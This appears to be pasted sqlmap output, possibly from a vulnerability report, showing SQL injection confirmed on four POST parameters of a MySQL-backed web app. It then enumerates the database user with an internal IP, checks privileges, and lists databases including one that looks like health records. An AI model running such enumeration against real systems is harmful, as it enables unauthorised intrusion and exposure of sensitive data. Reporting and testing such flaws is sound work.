 [0] place: POST, parameter: email, type: Single quoted string (default)
[1] place: POST, parameter: content, type: Single quoted string
[2] place: POST, parameter: vid, type: Single quoted string
[3] place: POST, parameter: devicetype, type: Single quoted string
[q] Quit
>
[10:40:36] [INFO] testing MySQL
[10:40:36] [INFO] confirming MySQL
[10:40:36] [INFO] the back-end DBMS is MySQL
web application technology: Nginx
back-end DBMS: MySQL >= 5.0.0
[10:40:36] [INFO] fetching current user
[10:40:36] [INFO] resumed: wandaapp@10.199.82.31\x16
current user:    'wandaapp@10.199.82.31▬'
[10:40:36] [INFO] fetching current database
[10:40:36] [INFO] resumed: wanda3v
current database:    'wanda3v'
[10:40:36] [INFO] testing if current user is DBA
[10:40:36] [INFO] fetching current user
current user is DBA:    False
[10:40:36] [INFO] fetching database names
[10:40:36] [INFO] fetching number of databases
[10:40:36] [INFO] resumed: 8
[10:40:36] [INFO] resumed: information_schema
[10:40:36] [INFO] resumed: mobile_ehr
[10:40:36] [INFO] resumed: mobile_share
[10:40:36] [INFO] resumed: test
[10:40:36] [INFO] resumed: wanda3v
[10:40:36] [INFO] resumed: wdAppServer
[10:40:36] [INFO] resumed: wdnewspaper
[10:40:36] [INFO] resumed: weeklydb
available databases [8]:
[*] information_schema
[*] mobile_ehr
[*] mobile_share
[*] test
[*] wanda3v
[*] wdAppServer